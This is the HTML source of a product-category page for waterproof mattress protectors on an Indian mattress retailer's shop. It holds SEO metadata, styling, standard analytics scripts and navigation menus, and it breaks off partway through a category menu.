

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grassberrymattress.com/product-categories/waterproof-mattress-protector?categories%5B0%5D=42&num=12&sort-by=date_asc
body_size: 26194
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <meta name="csrf-token" content="srLNfg4hX307q1NHzOlLse6VChnTulmiS2rcPOt7">
    <link href="https://fonts.googleapis.com/css?family=Poppins:ital,wght@0,400;0,500;0,600;0,700;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.8.1/font/bootstrap-icons.css">
    <meta name="keywords" content="buy spring mattress online, buy latex mattress in chennai, buy latex mattress online, buy spring mattress in chennai, best ortho mattress online, best mattress in chennai, buy foam mattress online, buy king size mattress online,buy pillows online, buy single bed mattress online, buy double bed mattress online, best spring mattress, Best orthopedic mattress, Pocketed Spring Mattress, Doctor recommended mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Doctor-Approved Ortho Bed, Doctor recommended mattress, Luxury Orthopedic Mattresses, Doctor Orthopedic Mattress,Orthopedic Mattress for Back Pain, Best orthopedic mattress, Best mattress in india, Memory foam mattress, Natural latex mattress, Foam Mattress, Pocketed Spring Mattress, Spine Care Mattress, soft mattress, Luxury mattress, Affordable Doctor-Recommended Mattress, Orthopedic Mattress for Better Sleep, Orthopedic Mattress for Lumbar Support, Therapeutic Orthopedic Bedding, Ortho Supportive Sleep Solutions, Hypoallergenic Ortho Mattress, Firm Orthopedic Mattress, Orthopedic Mattress for Spine Support, Dual Comfort Ortho Mattress, Latex Mattress Madurai, Latex Mattress Karur, Latex Mattress Chennai, Latex Mattress Tiruchirappalli, Latex Mattress Tirunelveli, Latex Mattress Vellore, Latex Mattress Tiruvannamalai, Latex Mattress Salem, Latex Mattress Tiruppur, Latex Mattress Erode, Latex Mattress Coimbatore, Latex Mattress Theni, Latex Mattress Ramanthapuram, Latex Mattress Mayiladuthurai, Latex Mattress Virudhunagar" >
<script src="https://unpkg.com/feather-icons"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Grassberry Mattress",
  "url": "https://grassberrymattress.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.grassberrymattress.com/search?q={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<style>

.range-wrap{
  width: 100%;
  position: relative;
}
.range-value{
  position: absolute;
  top: -125%;
}
.range-value span{
 width: 60px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    background: #fff;
    color: #8d32aa;
    font-size: 20px;
    font-weight: 500;
    display: block;
    position: absolute;
    left: 50%;
    transform: translate(-50%, 0);
    border-radius: 25px;
}
.range-value span:before{
  content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-top: 10px solid #ffffff;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    top: 100%;
    left: 50%;
    margin-left: -10px;
    margin-top: -2px;
}
</style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QB42185KD2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QB42185KD2');
</script>

    <link rel="canonical" href="https://grassberrymattress.com/product-categories/waterproof-mattress-protector" />
  
    <style>

        input#user_age input::-webkit-outer-spin-button,
        input#user_age input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        input#user_weight input::-webkit-outer-spin-button,
        input#user_weight input::-webkit-inner-spin-button {
            -webkit-appearance: none;
            margin: 0;
        }

        .slider {
               position: inherit !important;
    -webkit-appearance: none !important;
    width: 100% !important;
    height: 15px !important;
    /*background: #ffffff !important;*/
    outline: none !important;
    opacity: 1 !important;
    -webkit-transition: .2s !important;
    transition: opacity .2s !important;
        }
.mattressslider{
    width: 95% !important;
    margin-left:1% !important;
}
        .slider:before {
            position: inherit !important;
            content: "";
            height: 12px;
            width: 12px;
            left: 4px;
            bottom: 4px;
            background-color: white;
            -webkit-transition: .4s;
            transition: .4s;
        }

        .slider:hover {
            /*opacity: 1;*/
        }
       .slider {
  background: linear-gradient(to right, #8d32aa 0%, #8d32aa 50%, #fff 50%, #fff 100%);
  border: solid 1px #8d32aa;
  border-radius: 8px;
  height: 7px;
  width: 356px;
  outline: none;
  transition: background 450ms ease-in;
  
  accent-color:#8d32aa;
}
input[type=range]::-moz-range-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}
input[type=range]::-ms-thumb {
  box-shadow: 0px 0px 0px #000000, 0px 0px 0px #0d0d0d !important;
  border: 0px solid #000000 !important;
  height: 20px !important;
  width: 39px !important;
  border-radius: 7px !important;
  background: #65001c !important;
  cursor: pointer !important;
}


        @media (min-width: 320px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                border:5px solid  #8d32aa !important ;
                cursor: pointer;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }
            .scale5 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin:5px 0px 0px 0px;
                padding: 0;
                list-style: none;
                font-size: 7px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                width:80% !important;
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

        @media (min-width: 1200px) {
            .modal-xl {
                max-width: 700px !important;
            }

            .slider::-webkit-slider-thumb {
                -webkit-appearance: none !important;
                appearance: none !important;
                width: 20px !important;
                height: 20px !important;
                background: #fff !important;
                cursor: pointer;
                border:5px solid  #8d32aa !important ;
                border-radius: 50% !important;
            }

            .slider::-moz-range-thumb {
                /*width: 25px;*/
                /*height: 25px;*/
                background: #04AA6D !important;
                cursor: pointer;
            }

            input:focus {
                background: #cecece;
            }

            .scale {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.3rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale1 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.1rem 0.4rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .scale3 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
            .scale4 {
                display: flex;
                justify-content: space-between;
                width: 100%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }
             .scale5 {
                display: flex;
                justify-content: space-between;
                width: 95%;
                margin: 0.2rem 0.9rem 0;
                padding: 0;
                list-style: none;
                font-size: 14px;
                color: darkblue;
            }

            .point {
                position: relative;
                color: #8d32aa;
    font-weight: 600;
            }

           /* .point::after {
                content: "";
                position: absolute;
                top: 20px;
                left: calc(50% + 1px);
                width: 1px;
                height: 8px;
                background-color: #8d32aa;
            }*/

            input {
                background: var(--color-grey-9);
                border: 2px solid var(--color-grey-9);
                border-radius: 50px;
                box-shadow: none;
                color: var(--color-body);
                font-size: 13px;
                height: 45px;
                padding-left: 0px !important;
                width: 100%;
            }

            .input_age {
                padding-left: 20px !important;
            }

            .back_sub_btn {
                background: var(--color-brand);
                border: 1px solid var(--color-brand);
                border-radius: 15px !important;
                color: #fff;
                cursor: pointer;
                display: inline-block;
                font-size: 14px;
                font-weight: 500;
                padding: 12px 54px;
                text-transform: uppercase;
                transition: all .3s linear 0s;
                /*width:40% !important;*/
            }

            .carousel-inner {
                position: relative;
                width: 100%;
                overflow: hidden;
                padding: 6px !important;
            }

            .carousel-item.active {
                padding: 10px;
            }

            .productimg {
                -webkit-box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
                -moz-box-shadow: 0px 0px 10px -2px rgba(0, 0, 0, 0.75);
                box-shadow: 0px 0px 10px -2px rgb(0 0 0 / 75%);
            }

            .product_text {
                font-size: 14px;
                font-weight: 500;
                text-align: center;
                line-height: 20px;
            }
        }

.header-middle.header-middle-ptb-1.d-none.d-lg-block {
    background-color: #2e2f67;
}
.main-menu.hover-boder > nav > ul > li > a {
  
    color: #ffffff;
}

/*.header-top-ptb-1 {*/
/*    background-color: #2e2f67 !important;*/
    /* border-bottom: 1px solid #f2f2f2; */
/*    font-size: 13px;*/
/*    padding: 7px 0;*/
/*    color: white;*/
/*}*/

/*.slanding:before {*/
/*    content: '';*/
/*    position: absolute;*/
/*    left: 0;*/
/*    top: 0;*/
/*    border-top: 48px solid #f5f5f5;*/
/*    border-right: 50px solid #2e2f67;*/
/*    width: 0;*/
/*}*/

/*.slanding {*/
/*    position: relative;*/
/*    background-color: #2e2f67 !important;*/
/*}*/
    </style>
    <style>
        .productCard {
            box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2);
            transition: 0.3s;
            width: 100%;
        }

        .productCard:hover {
            box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2);
        }

        .productContainer {
            padding: 2px 16px;
        }
    </style>
    <style>
        :root {
            --font-text: Poppins, sans-serif;
            --color-brand: #06328D;
            --color-brand-2: #F77F00;
            --color-primary: #06328D;
            --color-secondary: #41506B;
            --color-warning: #FFB300;
            --color-danger: #FF3551;
            --color-success: #3ED092;
            --color-info: #18A1B7;
            --color-text: #4F5D77;
            --color-heading: #222222;
            --color-grey-1: #111111;
            --color-grey-2: #242424;
            --color-grey-4: #191916;
            --color-grey-9: #F4F5F9;
            --color-muted: #8E8E90;
            --color-body: #4F5D77;
        }
    </style>

    <link rel="shortcut icon" href="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png">

<title>Mattress Protector</title>
<meta name="description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152970153-1"></script>
<script>
 "use strict";
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152970153-1');
</script>
<meta property="og:site_name" content="Best Memory Foam, Orthopedic, Natural Latex Mattress Online">
<meta property="og:image" content="https://grassberrymattress.com/storage/products/1.jpg">
<meta property="og:description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">
<meta property="og:url" content="https://grassberrymattress.com/product-categories/waterproof-mattress-protector">
<meta property="og:title" content="Mattress Protector">
<meta name="twitter:title" content="Mattress Protector">
<meta name="twitter:description" content="buy best ortho mattress, foam mattress, spring mattress, latex mattress, single bed, double bed, king size mattress, and pillows in chennai, online">

<style>.grecaptcha-badge { visibility: hidden; }</style><link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/vendor/core/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/vendor/core/plugins/language/css/language-public.css?v=1.0.0">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/normalize.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/bootstrap.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/fontawesome-all.min.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/vendors/wowy-font.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/animate.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/slick.css">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/style.css?v=1.6.3">
<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/plugins/jquery-ui.css">

<link media="all" type="text/css" rel="stylesheet" href="https://grassberrymattress.com/themes/wowy/css/style.integration.css?v=1747642566">



<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '220595109846578');
fbq('track', 'PageView');
</script>


        <!-- MailerLite Universal -->
<script>
    (function(w,d,e,u,f,l,n){w[f]=w[f]||function(){(w[f].q=w[f].q||[])
    .push(arguments);},l=d.createElement(e),l.async=1,l.src=u,
    n=d.getElementsByTagName(e)[0],n.parentNode.insertBefore(l,n);})
    (window,document,'script','https://assets.mailerlite.com/js/universal.js','ml');
    ml('account', '1429896');
</script>
<!-- End MailerLite Universal -->
</head>
<body  class=" header_full_true wowy-template css_scrollbar lazy_icons btnt4_style_2 zoom_tp_2 css_scrollbar template-index wowy_toolbar_true hover_img2 swatch_style_rounded swatch_list_size_small label_style_rounded wrapper_full_width header_full_true header_sticky_true hide_scrolld_true des_header_3 h_banner_true top_bar_true prs_bordered_grid_1 search_pos_canvas lazyload ">
<script>$( document ).ready(function() {
  $('img').each(function(){
  if($(this).attr("alt") === "customPageAlt"){
    $('table').attr('id','customPageTableId');
    }
});
});</script>
<div id="alert-container"></div>


<header class="header-area header-height-1 header-style-1">
    <div class="header-top header-top-ptb-1 d-lg-block">
        <!--<div class="container">-->
            <div class="row align-items-center">
                <div class="col-md-2"></div>
                <div class="col-md-2">
                   
                  
                    
                    
                    

                    
                    
                    
                    
                    
                </div>

                <div class="col-md-12 slanding">
                    <div class="text-center">
                        
                                                
                            <div id="news-flash" class="d-inline-block " style="color:#2e2f67;    position: inherit;">
                                                                  <i class="fab fa-whatsapp d-inline-block mr-5"></i>
                                 <span class="d-inline-block" style="margin-top:10px;">+91 95002 05226 </span>
                                                                 
                                  
                                    
                                     
                                        
                                         
                                            
                                            
                                             
                                                
                                                
                                                   
                                                
                                                  
                                                  
                                                  
                                             
                                        
                                     
                                    
                                
                            </div>
                                            </div>
                </div>

                
                                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                            </div>
        <!--</div>-->
        
        
        
    </div>
     
    <div class="header-middle header-middle-ptb-1 d-none d-lg-block">
           
        <div class="container">
            <div class="header-wrap header-space-between">
                                    <div class="logo logo-width-1">
                        <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                                    <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-grey hover-boder hover-boder-grey">
                        <nav>
                            <ul >
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/product-categories/accessories-1"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                          <!-- <button type="button" class="btn btn-primary" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Mattress Selector</button>-->
                        </nav>
                    </div>
                                                
                    <div class="header-action-right">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-compare-white.svg">
                                    <span class="pro-count blue"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <!--<input type="text" class="search" name="search" id="search">-->
                                <label for="search" class="search-label">
    <i data-feather="search" class="search-icon search" id="search" style="color:#ffffff;"></i>
    <i data-feather="x-circle" class="exit-icon" style="display:none; color:#ffffff;"></i>
  </label>
                                <!--<a href="https://grassberrymattress.com/wishlist" class="wishlist-count" id="search">-->
                                <!--    <img class="svgInject" alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                <!--    <span class="pro-count blue"> <span>0</span></span>-->
                                <!--</a>-->
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://grassberrymattress.com/cart">
                                    <img alt="Cart" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count blue">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                                </div>
                                <div class="header-action-icon-2">
                                     <a href="https://grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                      <!--<a class="mini-wishlist-icon" href="https://grassberrymattress.com/wishlist">-->
                                    <!--<img alt="Wishlist" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">-->
                                     <span class="pro-count blue"> <span>0</span></span>
                                </a>
                                
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://grassberrymattress.com/login">
                                    <img alt="Sign In" src="https://grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                    <!--<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) -->
                                </a>
                            </div>
                        </div>
                    </div>
                                </div>
            </div>
            
        </div>
        
              <div class="row container search-section" style="padding: 0px 14% !important; display:none;">
                  <div class="col-lg-12" style="padding: 1% 0 1% 0px;">
                  <div class="search-style-2" style="float:right; width:100%;">
                                                  <form action="https://grassberrymattress.com/products" method="get">
                                                        <!--<div class="form-group--icon">
                                                          <div class="product-cat-label">All Categories</div>
                                                           <select class="product-category-select" name="categories[]">
                                                               <option value="">All Categories</option>
                                                                                                                                    <option value="31" > Mattress</option>
                                                                                                                                    <option value="32" >&nbsp;&nbsp; Dual Sided Ortho High Resilience Foam Mattress</option>
                                                                                                                                    <option value="33" >&nbsp;&nbsp; Cozy Spring Mattresses</option>
                                                                                                                                    <option value="34" >&nbsp;&nbsp; Orthopedic Mattresses</option>
                                                                                                                                    <option value="35" >&nbsp;&nbsp; Premium Latex Mattresses</option>
                                                                                                                                    <option value="47" >&nbsp;&nbsp; Bonnell Mattress</option>
                                                                                                                                    <option value="48" >&nbsp;&nbsp; Hybrid Natural Latex Mattress</option>
                                                                                                                                    <option value="36" > Pillows</option>
                                                                                                                                    <option value="37" >&nbsp;&nbsp; Princess Soft Pillow</option>
                                                                                                                                    <option value="38" >&nbsp;&nbsp; Baby Soft - Memory Pillow</option>
                                                                                                                                    <option value="39" >&nbsp;&nbsp; Natural Latex Plus Pillow</option>
                                                                                                                                    <option value="40" >&nbsp;&nbsp; Neck Guard pillow</option>
                                                                                                                                    <option value="41" > Accessories</option>
                                                                                                                                    <option value="42"  selected >&nbsp;&nbsp; Mattress Protector</option>
                                                                                                                                    <option value="43" >&nbsp;&nbsp; Comforter</option>
                                                                                                                                    <option value="44" >&nbsp;&nbsp; Memory Topper</option>
                                                                                                                                    <option value="45" >&nbsp;&nbsp; Latex Topper</option>
                                                                                                                                    <option value="46" >&nbsp;&nbsp; Fitted BedSheet &amp; Pillow Cover</option>
                                                                                                                            </select>
                                                        </div>-->
                                                        <input style="width:100% !important; padding-left: 10% !important; border-radius:5px !important;" type="text" name="q" placeholder="Search for items" autocomplete="off" value="">                                                    
                                                        <button type="submit" style="width:20%;"> <i class="far fa-search"></i> </button> 
                                                   </form>
                                                </div></div>  
            </div>
        
        
    
    <div class="header-bottom header-bottom-bg-color sticky-bar gray-bg sticky-blue-bg d-block d-lg-none">
        <div class="container">
            <div class="header-wrap header-space-between position-relative main-nav">
                                    <div class="logo logo-width-1 d-block d-lg-none">
                        <a href="https://grassberrymattress.com"><img src="https://grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                    </div>
                                <div class="main-categories-wrap d-none d-lg-block">
                    <a class="categories-button-active  " href="#">
                        <span class="fa fa-list"></span> Browse Categories <i class="down far fa-chevron-down"></i> <i class="up far fa-chevron-up"></i>
                    </a>
                    <div class="categories-dropdown-wrap categories-dropdown-active-large ">
                        <ul>
                                                                                                <li  class="has-children" >
                                        <a href="https://grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
